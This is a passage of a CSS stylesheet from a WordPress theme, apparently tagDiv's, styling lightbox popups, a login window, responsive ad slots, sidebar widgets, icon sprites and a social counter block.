  }
  @media all and (max-width: 900px) {
    .mfp-arrow {
      -webkit-transform: scale(0.75);
      transform: scale(0.75);
    }
    .mfp-arrow-left {
      -webkit-transform-origin: 0;
      transform-origin: 0;
    }
    .mfp-arrow-right {
      -webkit-transform-origin: 100%;
      transform-origin: 100%;
    }
    .mfp-container {
      padding-left: 6px;
      padding-right: 6px;
    }
  }
  .mfp-ie7 .mfp-img {
    padding: 0;
  }
  .mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
  }
  .mfp-ie7 .mfp-container {
    padding: 0;
  }
  .mfp-ie7 .mfp-content {
    padding-top: 44px;
  }
  .mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
  }
  /* Zoom */
  .image-source-link {
    color: #98C3D1;
  }
  .mfp-with-zoom .mfp-container,
  .mfp-with-zoom.mfp-bg {
    opacity: 0.001;
    -webkit-backface-visibility: hidden;
    /* ideally, transition speed should match zoom duration */
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
  }
  .mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-with-zoom.mfp-removing .mfp-container,
  .mfp-with-zoom.mfp-removing.mfp-bg {
    opacity: 0;
  }
  .mfp-bg {
    z-index: 10000;
  }
  .mfp-wrap {
    z-index: 10000;
  }
  /*  ----------------------------------------------------------------------------
    Login window
  */
  .white-popup-block {
    background: none repeat scroll 0 0 white;
    margin: 0 auto;
    max-width: 350px;
    position: relative;
    text-align: left;
    vertical-align: top;
  }
  .td_sp_login_ico_style {
    position: absolute;
    top: 3px;
    right: -9px;
    /*left: 39px;*/
  }
  .td_sp_logout_ico_style {
    position: relative;
    top: 3px;
    left: 17px;
  }
  /* wrapper */
  .mfp-content .td-login-wrap {
    padding: 14px 21px 17px 21px;
  }
  .mfp-content .td-login-wrap .td-login-input {
    background-color: #FCFCFC !important;
    height: 40px;
    padding: 3px 14px 3px 14px;
    border: 1px solid #ededed !important;
    box-shadow: none !important;
    outline: medium none;
    color: #555;
    width: 308px;
    margin-bottom: 21px;
    font-size: 12px;
  }
  .mfp-content .td-login-wrap .td-login-input:invalid {
    font-style: italic;
  }
  .mfp-content .td-login-wrap .td-login-input:invalid:focus {
    color: #555;
  }
  .mfp-content .td-login-wrap .td-login-button {
    float: right;
    margin: 0;
  }
  .mfp-content .td-login-wrap .td-login-info-text {
    display: inline-block;
    margin-top: 23px;
    font-size: 12px;
    font-style: italic;
    position: relative;
    top: -14px;
  }
  .mfp-content .td-login-wrap .td-login-info-text a {
    color: #3d3d3d;
  }
  .mfp-content .td-login-wrap .td-login-info-text a:hover {
    color: #4db2ec;
  }
  .mfp-content .td-login-wrap .btn {
    padding: 5px 12px 6px;
    background-color: #4db2ec;
    color: #fff;
    border: 0;
    text-shadow: none;
    margin-top: 4px;
    border-radius: 0;
  }
  .mfp-content #login-form .mfp-close {
    top: -2px;
  }
  /* login tabs */
  .mfp-content .td-login-tabs {
    margin: 0;
    list-style-type: none;
    background-position: bottom;
    background-color: #bababa;
  }
  .mfp-content .td-login-tabs li {
    position: relative;
    text-align: center;
    display: inline-block;
    line-height: 20px;
  }
  .mfp-content .td-login-tabs li a {
    display: block;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;
    color: white;
    cursor: pointer;
    padding: 10px 21px 10px 21px;
    position: relative;
  }
  .mfp-content .td-login-tabs li a:hover {
    text-decoration: none !important;
  }
  .mfp-content #register-link.td_login_tab_focus:before {
    position: absolute;
    right: 100%;
    bottom: 0;
    width: 91px;
    height: 43px;
    display: block;
    content: '';
    background: transparent url('[data-uri]') no-repeat;
    pointer-events: none;
  }
  .mfp-content .td_login_tab_focus {
    background-color: white;
    color: #4db2ec !important;
  }
  .mfp-content .td_login_tab_focus:after {
    position: absolute;
    left: 100%;
    bottom: 0;
    width: 91px;
    height: 43px;
    display: block;
    content: '';
    background: transparent url('[data-uri]') no-repeat;
    pointer-events: none;
  }
  /* the panel title */
  .mfp-content .td-login-panel-title {
    border-bottom-style: solid;
    border-width: 2px;
    border-color: #4db2ec;
    color: #3d3d3d;
    margin-bottom: 21px;
    padding-bottom: 3px;
    font-size: 12px;
  }
  /* error message */
  .mfp-content .td_display_err {
    background-color: #4db2ec;
    font-style: italic;
    color: #fff;
    padding: 9px 10px;
    display: none;
    margin-bottom: 13px;
    margin-top: 7px;
  }
  .mfp-content .td_display_msg_ok {
    display: block;
    font-size: 13px;
    background-color: #4db2ec;
  }
  .mfp-content #td-forgot-pass-div {
    margin-bottom: 42px;
  }
  .top-header-menu .td_user_logd_in {
    font-weight: bold;
  }
  .top-header-menu .td_user_logd_in:hover {
    text-decoration: none !important;
  }
  /**
  tagdiv animations
  -
  - mfp-with-anim - has to be on the wrapper
  */
  .mpf-td-login-effect {
    /* start state */
    /* animate in */
    /* animate out */
  }
  .mpf-td-login-effect .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    /* custom */
    transform: perspective( 600px ) scale(0.4);
    -webkit-transform: perspective( 600px ) scale(0.4);
    -moz-transform: perspective( 600px ) scale(0.4);
    -ms-transform: perspective( 600px ) scale(0.4);
    -o-transform: perspective( 600px ) scale(0.4);
  }
  .mpf-td-login-effect.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
  }
  .mpf-td-login-effect.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: perspective( 600px ) scale(1);
    -webkit-transform: perspective( 600px ) scale(1);
    -moz-transform: perspective( 600px ) scale(1);
    -ms-transform: perspective( 600px ) scale(1);
    -o-transform: perspective( 600px ) scale(1);
  }
  .mpf-td-login-effect.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mpf-td-login-effect.mfp-removing .mfp-with-anim {
    transform: perspective( 600px ) scale(0.4);
    -webkit-transform: perspective( 600px ) scale(0.4);
    -moz-transform: perspective( 600px ) scale(0.4);
    -ms-transform: perspective( 600px ) scale(0.4);
    -o-transform: perspective( 600px ) scale(0.4);
    opacity: 0;
  }
  .mpf-td-login-effect.mfp-removing.mfp-bg {
    opacity: 0;
  }
  /*
   image ads using div ----------------------------------------------------------------------
  
   .td-visible-desktop - for desktop
   .td-visible-tablet-landscape - for tablet landscape
   .td-visible-tablet-portrait - for tablet portrait
   .td-visible-phone - for mobile
  
  */
  .td-a-rec img {
    display: block;
  }
  .td-visible-desktop {
    display: table;
  }
  .td-visible-tablet-landscape,
  .td-visible-tablet-l,
  .td-visible-tablet-portrait,
  .td-visible-tablet-tp,
  .td-visible-phone {
    display: none;
  }
  /* responsive landscape landscape */
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-visible-tablet-landscape,
    .td-visible-tablet-l {
      display: table;
    }
    .td-visible-desktop {
      display: none;
    }
    .td-visible-tablet-portrait,
    .td-visible-tablet-tp {
      display: none;
    }
    .td-visible-phone {
      display: none;
    }
  }
  /* responsive portrait tablet */
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-visible-tablet-portrait,
    .td-visible-tablet-tp {
      display: table;
    }
    .td-visible-desktop {
      display: none;
    }
    .td-visible-tablet-landscape,
    .td-visible-tablet-l {
      display: none;
    }
    .td-visible-phone {
      display: none;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-visible-phone {
      display: table;
    }
    .td-visible-desktop {
      display: none;
    }
    .td-visible-tablet-landscape,
    .td-visible-tablet-l {
      display: none;
    }
    .td-visible-tablet-portrait,
    .td-visible-tablet-tp {
      display: none;
    }
  }
  /* responsive landscape desktop */
  @media (min-width: 1141px) {
    .td-rec-hide-on-m {
      display: none !important;
    }
  }
  /* responsive landscape tablet */
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-rec-hide-on-tl {
      display: none !important;
    }
  }
  /* responsive portrait tablet */
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-rec-hide-on-tp {
      display: none !important;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-rec-hide-on-p {
      display: none !important;
    }
  }
  /* Header Image & Google AD */
  .td-header-rec-wrap {
    position: relative;
    min-height: 90px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-rec-wrap {
      min-height: 60px;
    }
  }
  @media (max-width: 767px) {
    .td-header-rec-wrap {
      margin-left: auto;
      margin-right: auto;
      display: table;
      min-height: 0 !important;
    }
  }
  .td-header-sp-recs {
    padding: 0 !important;
    width: 728px;
    position: relative;
    min-height: 0 !important;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-sp-recs {
      width: 470px;
    }
  }
  @media (max-width: 767px) {
    .td-header-sp-recs {
      width: 100%;
    }
  }
  .td-header-sp-recs img,
  .td-header-sp-recs .adsbygoogle {
    position: absolute;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-sp-recs img,
    .td-header-sp-recs .adsbygoogle {
      position: relative;
      display: table;
      margin: 10px auto;
      width: 100%;
    }
  }
  .td-header-wrap .td-a-rec-id-header > div,
  .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
    /* responsive min portrait tablet */
    /* responsive min landscape tablet */
  }
  @media (min-width: 768px) {
    .td-header-wrap .td-a-rec-id-header > div,
    .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto;
    }
  }
  @media (min-width: 1019px) {
    .td-header-wrap .td-a-rec-id-header > div,
    .td-header-wrap .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto;
    }
  }
  .td-a-rec-id-smart_list_6 img,
  .td-a-rec-id-smart_list_7 img,
  .td-a-rec-id-smart_list_8 img,
  .td-a-rec-id-post_style_12 img,
  .td-a-rec-id-sidebar img,
  .td-a-rec-id-content_top img,
  .td-a-rec-id-content_inline img,
  .td-a-rec-id-content_bottom img,
  .td-a-rec-id-custom_ad_1 img,
  .td-a-rec-id-custom_ad_2 img,
  .td-a-rec-id-custom_ad_3 img,
  .td-a-rec-id-custom_ad_4 img,
  .td-a-rec-id-custom_ad_5 img {
    width: 100%;
  }
  /*
  
   sidebar ads
  
  
  */
  .td-g-rec-id-sidebar {
    text-align: center;
  }
  .td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 44px;
  }
  .td-visible-desktop,
  .td-visible-tablet-landscape,
  .td-visible-tablet-l,
  .td-visible-tablet-portrait,
  .td-visible-tablet-tp,
  .td-visible-phone {
    margin-left: auto;
    margin-right: auto;
  }
  .td-a-rec-id-sidebar > div {
    margin-bottom: 48px;
  }
  .td-g-rec-id-post_style_12,
  .td-g-rec-id-content_top,
  .td-g-rec-id-content_bottom {
    clear: both;
  }
  .td-g-rec-id-post_style_12 .adsbygoogle,
  .td-g-rec-id-content_top .adsbygoogle,
  .td-g-rec-id-content_bottom .adsbygoogle {
    margin-bottom: 21px;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-a-rec-id-post_style_12,
  .td-a-rec-id-content_top,
  .td-a-rec-id-content_bottom {
    clear: both;
    text-align: center;
  }
  .td-a-rec-id-post_style_12 > div,
  .td-a-rec-id-content_top > div,
  .td-a-rec-id-content_bottom > div {
    margin-bottom: 21px;
  }
  .td-a-rec-id-post_style_12 img,
  .td-a-rec-id-content_top img,
  .td-a-rec-id-content_bottom img {
    margin-bottom: 0;
  }
  .td-g-rec-id-smart_list_6,
  .td-g-rec-id-smart_list_7,
  .td-g-rec-id-smart_list_8 {
    clear: both;
  }
  .td-g-rec-id-smart_list_6 .adsbygoogle,
  .td-g-rec-id-smart_list_7 .adsbygoogle,
  .td-g-rec-id-smart_list_8 .adsbygoogle {
    margin-top: 0;
    margin-bottom: 16px;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-a-rec-id-smart_list_6,
  .td-a-rec-id-smart_list_7,
  .td-a-rec-id-smart_list_8 {
    clear: both;
    text-align: center;
  }
  .td-a-rec-id-smart_list_6 > div,
  .td-a-rec-id-smart_list_7 > div,
  .td-a-rec-id-smart_list_8 > div {
    margin-top: 0;
    margin-bottom: 16px;
  }
  .td-a-rec-id-smart_list_6 img,
  .td-a-rec-id-smart_list_7 img,
  .td-a-rec-id-smart_list_8 img {
    margin: 0;
  }
  .td-g-rec-id-smart_list_7 .adsbygoogle {
    margin-bottom: 21px;
  }
  .td-a-rec-id-smart_list_7 > div {
    margin-bottom: 26px;
  }
  .td-a-rec-id-smart_list_7 img {
    margin-bottom: 0;
  }
  .td-g-rec-id-content_inline .adsbygoogle {
    margin-bottom: 21px;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-g-rec-id-content_inlineleft,
  .td-a-rec-id-content_inlineleft {
    float: left;
    /* responsive portrait phone */
  }
  .td-g-rec-id-content_inlineleft > div,
  .td-a-rec-id-content_inlineleft > div,
  .td-g-rec-id-content_inlineleft .adsbygoogle,
  .td-a-rec-id-content_inlineleft .adsbygoogle {
    margin-bottom: 15px;
    margin-top: 9px;
    margin-right: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineleft > div,
    .td-a-rec-id-content_inlineleft > div,
    .td-g-rec-id-content_inlineleft .adsbygoogle,
    .td-a-rec-id-content_inlineleft .adsbygoogle {
      margin: 0 auto 26px auto;
    }
  }
  .td-g-rec-id-content_inlineleft img,
  .td-a-rec-id-content_inlineleft img {
    margin-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineleft,
    .td-a-rec-id-content_inlineleft {
      float: none;
      text-align: center;
    }
  }
  .td-g-rec-id-content_inlineright,
  .td-a-rec-id-content_inlineright {
    float: right;
    /* responsive portrait phone */
  }
  .td-g-rec-id-content_inlineright > div,
  .td-a-rec-id-content_inlineright > div,
  .td-g-rec-id-content_inlineright .adsbygoogle,
  .td-a-rec-id-content_inlineright .adsbygoogle {
    margin-bottom: 15px;
    margin-top: 6px;
    margin-left: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineright > div,
    .td-a-rec-id-content_inlineright > div,
    .td-g-rec-id-content_inlineright .adsbygoogle,
    .td-a-rec-id-content_inlineright .adsbygoogle {
      margin: 0 auto 26px auto;
    }
  }
  .td-g-rec-id-content_inlineright img,
  .td-a-rec-id-content_inlineright img {
    margin-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-g-rec-id-content_inlineright,
    .td-a-rec-id-content_inlineright {
      float: none;
      text-align: center;
    }
  }
  .td-a-rec-id-footer_top,
  .td-g-rec-id-footer_top {
    display: table;
    position: relative;
    text-align: center;
    margin: -12px auto 40px auto;
  }
  .td-a-rec-id-footer_top > div img,
  .td-g-rec-id-footer_top > div img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-a-rec-id-footer_top > div img,
    .td-g-rec-id-footer_top > div img {
      width: 100%;
    }
  }
  .td-g-rec-id-custom_ad_1,
  .td-g-rec-id-custom_ad_2,
  .td-g-rec-id-custom_ad_3,
  .td-g-rec-id-custom_ad_4,
  .td-g-rec-id-custom_ad_5 {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  .td-g-rec-id-custom_ad_1 .adsbygoogle,
  .td-g-rec-id-custom_ad_2 .adsbygoogle,
  .td-g-rec-id-custom_ad_3 .adsbygoogle,
  .td-g-rec-id-custom_ad_4 .adsbygoogle,
  .td-g-rec-id-custom_ad_5 .adsbygoogle {
    margin-bottom: 44px;
  }
  .td-a-rec-id-custom_ad_1,
  .td-a-rec-id-custom_ad_2,
  .td-a-rec-id-custom_ad_3,
  .td-a-rec-id-custom_ad_4,
  .td-a-rec-id-custom_ad_5 {
    text-align: center;
    display: table;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  .td-a-rec-id-custom_ad_1 > div,
  .td-a-rec-id-custom_ad_2 > div,
  .td-a-rec-id-custom_ad_3 > div,
  .td-a-rec-id-custom_ad_4 > div,
  .td-a-rec-id-custom_ad_5 > div {
    margin-bottom: 44px;
  }
  .td-adspot-title {
    color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
  }
  .td-g-rec-id-post_style_1 {
    /* responsive portrait phone */
  }
  .td-g-rec-id-post_style_1 .adsbygoogle {
    margin-bottom: 15px;
  }
  @media (max-width: 767px) {
    .td-g-rec-id-post_style_1 {
      text-align: center;
    }
  }
  .td-a-rec-id-post_style_1 img {
    width: 100%;
  }
  .td-g-rec-id-post_style_11 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td-g-rec-id-post_style_11 .adsbygoogle {
    margin-bottom: 21px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-g-rec-id-post_style_11 .adsbygoogle {
      margin-bottom: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-g-rec-id-post_style_11 {
      text-align: center;
    }
  }
  @media (max-width: 767px) {
    .td-g-rec-id-post_style_11 {
      text-align: center;
    }
  }
  .td-a-rec-id-post_style_11 {
    /* responsive portrait tablet */
  }
  .td-a-rec-id-post_style_11 > div {
    margin-bottom: 21px;
    margin-left: 0;
    margin-right: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-a-rec-id-post_style_11 > div {
      margin-bottom: 0;
    }
  }
  @media (max-width: 1018px) {
    .td-a-rec-id-post_style_11 > div {
      margin-right: auto;
      margin-left: auto;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-a-rec-id-post_style_11 {
      text-align: center;
    }
  }
  .td-a-rec-id-post_style_11 img {
    width: 100%;
  }
  .td-all-devices {
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td-all-devices img {
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      WordPress default widgets
  */
  .widget {
    font-family: 'Open Sans', arial, sans-serif;
    margin-bottom: 38px;
  }
  .widget a {
    color: #111;
  }
  .widget a:hover {
    color: #4db2ec;
  }
  .widget ul {
    list-style: none;
    box-shadow: none;
  }
  .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
  }
  .widget li li {
    margin-left: 21px;
  }
  .widget select {
    width: 100%;
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
  }
  .widget .block-title {
    margin-bottom: 13px;
  }
  .widget .block-title span a {
    padding: 0;
    color: inherit;
  }
  .widget_calendar {
    margin-bottom: 36px;
  }
  .widget_calendar .block-title {
    margin-bottom: 17px;
  }
  .widget_calendar table {
    width: 100%;
    text-align: center;
  }
  .widget_calendar th {
    text-align: center;
  }
  .widget_calendar td {
    padding: 8px 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar td {
      padding: 5px 0;
    }
  }
  .widget_calendar #today {
    background-color: #ededed;
    font-weight: bold;
    color: #000000;
  }
  .widget_calendar caption {
    font-weight: bold;
    padding-bottom: 10px;
  }
  .widget_calendar thead tr {
    line-height: 34px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar thead tr {
      line-height: 28px;
    }
  }
  .widget_calendar tfoot td {
    border: none;
  }
  .widget_calendar tfoot #prev {
    text-align: left;
  }
  .widget_calendar tfoot #next {
    text-align: right;
  }
  .widget_calendar tfoot a:hover {
    color: #4db2ec;
  }
  .widget_categories li span {
    float: right;
    margin-right: 10px;
  }
  .widget_recent_comments {
    margin-bottom: 42px;
    font-size: 12px;
    color: #444;
  }
  .widget_recent_comments .block-title {
    margin-bottom: 18px;
  }
  .widget_recent_comments span a {
    margin-right: 5px;
    margin-left: 0;
  }
  .widget_recent_comments a {
    margin-left: 5px;
    font-style: italic;
    font-size: 13px;
    font-weight: 600;
  }
  .widget_recent_comments li {
    margin: 10px 12px !important;
    line-height: 21px;
    padding-bottom: 13px;
    border-bottom: 1px dashed #f1f1f1;
  }
  .widget_recent_comments li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
  }
  .widget_recent_entries {
    margin-bottom: 32px;
  }
  .widget_recent_entries ul {
    margin-top: 13px;
  }
  .widget_recent_entries li {
    margin-bottom: 8px;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .widget_recent_entries li {
      margin-bottom: 3px;
      padding-bottom: 2px;
    }
  }
  .widget_recent_entries li:last-child {
    border-bottom: none;
  }
  .widget_recent_entries li a {
    display: inline-block;
    line-height: 21px;
  }
  .widget_recent_entries .post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
  }
  .widget_rss {
    margin-bottom: 29px;
  }
  .widget_rss .block-title {
    margin-bottom: 17px;
  }
  .widget_rss .block-title span {
    padding: 0;
    line-height: 1;
  }
  .widget_rss .block-title a:first-child {
    display: none;
  }
  .widget_rss .block-title .rsswidget {
    color: #fff;
    padding: 6px 12px 5px 12px;
  }
  .widget_rss li {
    margin-bottom: 14px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #f1f1f1;
    line-height: 21px;
  }
  .widget_rss li .rsswidget {
    margin-bottom: 8px;
    margin-right: 10px;
    padding-bottom: 7px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 18px;
  }
  .widget_rss li .rssSummary {
    font-size: 12px;
    color: #444;
  }
  .widget_rss li:last-child {
    border-bottom: none;
  }
  .widget_rss .rss-date,
  .widget_rss cite {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    position: relative;
    margin-bottom: 5px;
    margin-top: 5px;
  }
  .widget_search {
    margin-bottom: 48px;
  }
  .widget_search .block-title {
    margin-bottom: 26px;
  }
  .widget_text {
    margin-bottom: 17px;
  }
  .widget_text .block-title {
    margin-bottom: 26px;
  }
  .widget_text .wp-smiley {
    width: auto;
  }
  .widget_tag_cloud {
    margin-bottom: 48px;
  }
  .widget_tag_cloud .block-title {
    margin-bottom: 26px;
  }
  .widget_tag_cloud .tagcloud {
    padding: 0 12px;
  }
  .widget_tag_cloud a {
    margin-right: 10px;
    margin-bottom: 10px;
    display: inline-block;
  }
  .wp-video {
    margin-bottom: 26px;
    position: relative;
  }
  .wp-video .wp-video-shortcode {
    outline: none;
  }
  @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
    /*  ----------------------------------------------------------------------------
        main sprite file
    */
    .td-sp {
      background-image: url('images/sprite/elements@2x.png') !important;
      background-size: 90px 2100px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      sprite
  */
  .td-sp {
    background-image: url('images/sprite/elements.png');
    background-repeat: no-repeat;
    display: block;
  }
  .td-sp-video-play {
    width: 42px;
    height: 42px;
    background-position: -20px -488px;
  }
  .td-sp-video-pause {
    width: 42px;
    height: 42px;
    background-position: -20px -612px;
  }
  .td-sp-facebook {
    width: 32px;
    height: 32px;
    background-position: -20px -20px;
  }
  .td-sp-pinterest {
    width: 32px;
    height: 32px;
    background-position: -20px -72px;
  }
  .td-sp-rss {
    width: 32px;
    height: 32px;
    background-position: -20px -124px;
  }
  .td-sp-soundcloud {
    width: 32px;
    height: 32px;
    background-position: -20px -176px;
  }
  .td-sp-instagram {
    width: 32px;
    height: 32px;
    background-position: -20px -228px;
  }
  .td-sp-googleplus {
    width: 32px;
    height: 32px;
    background-position: -20px -280px;
  }
  .td-sp-vimeo {
    width: 32px;
    height: 32px;
    background-position: -20px -332px;
  }
  .td-sp-youtube {
    width: 32px;
    height: 32px;
    background-position: -20px -384px;
  }
  .td-sp-twitter {
    width: 32px;
    height: 32px;
    background-position: -20px -436px;
  }
  /*  ----------------------------------------------------------------------------
      social counter plugin
  */
  .td_block_social_counter {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: bold;
    font-size: 11px;
    color: #fff;
    padding-bottom: 27px;
  }
  .td_block_social_counter .td-sp {
    position: relative;
  }
  .td_block_social_counter .td-sp:after {
    content: '';
    width: 1px;
    height: 16px;
    background-color: rgba(255, 255, 255, 0.1);
    position: absolute;
    right: -1px;
    top: 8px;
  }
  .td_social_type {
    width: 100%;
    margin-bottom: 10px;
    -webkit-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
    -moz-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
    -o-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
    transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  }
  .td_social_type:hover .td-social-box {
    background-color: #222;
  }
  .td_social_type .td_social_info {
    padding: 0 0 0 9px;
    position: relative;
    top: -12px;
  }
  .td_social_type .td_social_info_name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_social_type .td_social_info_name {
      display: none;
    }
  }
  .td_social_type .td-social-box {
    height: 32px;
    position: relative;
    overflow: hidden;
  }
  .td_social_type .td-social-box .td-sp {
    display: inline-block;
  }
  .td_social_type .td_social_number {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    padding-left: 9px;
  }
  .td_social_type .td_social_button {
    float: right;
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    padding: 0 14px;
    margin-top: 8px;
    top: 9px;
    height: 16px;
    line-height: 15px;
    text-transform: uppercase;
  }
  .td_social_type .td_social_button a {
    color: #fff;
  }
  .td_social_type .td_social_button a:after {
    content: "";
    display: block;
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    width: 324px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_social_type .td_social_button a:after {
      width: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_social_type .td_social_button a:after {
      width: 228px;
    }
  }
  @media (max-width: 767px) {
    .td_social_type .td_social_button a:after {
      width: 100%;
    }
  }
  .td_social_type .td_social_button a:hover {
    color: inherit;
    text-decoration: none !important;
  }
  .td_social_type a {
    color: #fff;
  }
  .td-footer-wrapper .td_social_type:hover .td-social-box {
    background-color: #444;
  }
  .td-footer-wrapper .td-social-style1 .td_social_type .td-social-box,
  .td-footer-wrapper .td-social-style7 .td_social_type .td-social-box {
    background-color: #444;
  }
  .td-footer-wrapper .td-social-style2,
  .td-footer-wrapper .td-social-style8 {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type,
  .td-footer-wrapper .td-social-style8 .td_social_type {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type:hover,
  .td-footer-wrapper .td-social-style8 .td_social_type:hover {
    color: #999;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type:hover a,
  .td-footer-wrapper .td-social-style8 .td_social_type:hover a {
    color: #999;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type:hover .td-social-box,
  .td-footer-wrapper .td-social-style8 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
  .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box {
    border-color: #444;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type a,
  .td-footer-wrapper .td-social-style8 .td_social_type a {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style2 .td_social_type .td_social_button,
  .td-footer-wrapper .td-social-style8 .td_social_type .td_social_button {
    border-color: #444;
  }
  .td-footer-wrapper .td-social-style3,
  .td-footer-wrapper .td-social-style4 {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style3 .td_social_type a,
  .td-footer-wrapper .td-social-style4 .td_social_type a {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style3 .td_social_type:hover,
  .td-footer-wrapper .td-social-style4 .td_social_type:hover {
    color: #999;
  }
  .td-footer-wrapper .td-social-style3 .td_social_type:hover a,
  .td-footer-wrapper .td-social-style4 .td_social_type:hover a {
    color: #999;
  }
  .td-footer-wrapper .td-social-style9,
  .td-footer-wrapper .td-social-style10 {
    color: #fff;
  }
  .td-footer-wrapper .td-social-style9 .td_social_type:hover,
  .td-footer-wrapper .td-social-style10 .td_social_type:hover {
    color: #999;
  }
  .td-footer-wrapper .td-social-style9 .td_social_type:hover .td-social-box,
  .td-footer-wrapper .td-social-style10 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td_social_facebook .td-social-box {
    background-color: #516eab;
  }
  .td_social_rss .td-social-box {
    background-color: #ff6600;
  }
  .td_social_soundcloud .td-social-box {
    background-color: #ff5419;
  }
  .td_social_twitter .td-social-box {
